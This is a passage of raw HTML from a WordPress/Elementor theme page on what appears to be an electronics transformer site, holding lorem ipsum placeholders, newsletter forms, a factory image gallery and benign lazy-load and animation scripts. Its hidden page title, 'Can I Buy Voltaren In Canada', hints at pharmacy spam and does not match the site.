elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTEwODo0MTc=-1" src="[data-uri]" /> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="22" /> <input type="hidden" name="form_id" value="24426348" /> <input type="hidden" name="referer_title" value="Can I Buy Voltaren In Canada" /> <input type="hidden" name="queried_id" value="1209" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default"> <div class="elementor-widget-container"> <div class="dtk-copyright-wrapper"> <a href="https://emailproleads.com/"> <span>Copyright © 2025 Detheme studio surabaya</span> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Privacy Policy</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Term of Service</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Legal info</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div> <div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44 nitro-lazy" decoding="async" nitro-lazy-empty id="MTIzMDo0MjM=-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text">@sector</span> </li> </ul> </div> </div> <div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"> <div class="elementor-widget-container"> <div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> </div> </div> </div> <div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-chatbubble-outline"></i> </span> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-pin-outline"></i> </span> <span class="elementor-icon-list-text">Direction</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-gift-outline"></i> </span> <span class="elementor-icon-list-text">Gift card</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-extended"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="1800" height="940" alt="" sizes="(max-width: 1800px) 100vw, 1800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25 nitro-lazy" decoding="async" nitro-lazy-empty id="MTM2MDoxMTQy-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Join our newsletter and get 20% discount</h5> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="40" /> <input type="hidden" name="form_id" value="3e5affae" /> <input type="hidden" name="referer_title" value="Can I Buy Voltaren In Canada" /> <input type="hidden" name="queried_id" value="1209" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-md"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <template data-nitro-marker-id="548a122f0140f7ea82c6507a21e61fdf-1"></template> <template data-nitro-marker-id="a27a9e560e9a6a590e58ca1b71ccb472-1"></template>                  <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="smartmenus-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="jquery-numerator-js"></template> <template data-nitro-marker-id="elementor-gallery-js"></template> <template data-nitro-marker-id="de-resize-sensor-js"></template> <template data-nitro-marker-id="de-sticky-sidebar-js"></template> <template data-nitro-marker-id="elementor-pro-webpack-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-inert-js"></template> <template data-nitro-marker-id="regenerator-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="elementor-pro-frontend-js-before"></template> <template data-nitro-marker-id="elementor-pro-frontend-js"></template> <template data-nitro-marker-id="pro-preloaded-elements-handlers-js"></template> <template data-nitro-marker-id="de-sticky-frontend-js-extra"></template> <template data-nitro-marker-id="de-sticky-frontend-js"></template> <template data-nitro-marker-id="de-active-icon-box-js"></template> <template data-nitro-marker-id="de-active-column-js"></template> <template data-nitro-marker-id="e-sticky-js"></template> <template data-nitro-marker-id="dethemekit-anime-js-js"></template> <template data-nitro-marker-id="de-scroll-animation-scrollmonitor-js"></template> <template data-nitro-marker-id="de-scroll-animation-preview-js-js"></template> <template data-nitro-marker-id="de-reveal-animation-intersection-observer-js"></template> <template data-nitro-marker-id="de-reveal-letter-charming-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-lineMaker-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-imagesloaded-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-textfx-js-js"></template> <template data-nitro-marker-id="de-curtain-animation-main-js"></template> <template data-nitro-marker-id="de-reveal-animation-preview-js"></template> <template data-nitro-marker-id="de-staggering-js"></template> <script>(function(){window.addEventListener("NitroStylesLoaded",function(){let e=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){if(e.target.dataset.settings){let t=JSON.parse(e.target.dataset.settings);let a=t.animation_delay?t.animation_delay:t._animation_delay?t._animation_delay:0;setTimeout(()=>{e.target.className=e.target.className.replace("elementor-invisible","")+" "+e.target.getAttribute("nitro-elementor-animation")},a)}else{e.target.className=e.target.className.replace("elementor-invisible","")+" "+e.target.getAttribute("nitro-elementor-animation")}}})},{});document.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)});const t=new MutationObserver(t=>{for(const a of 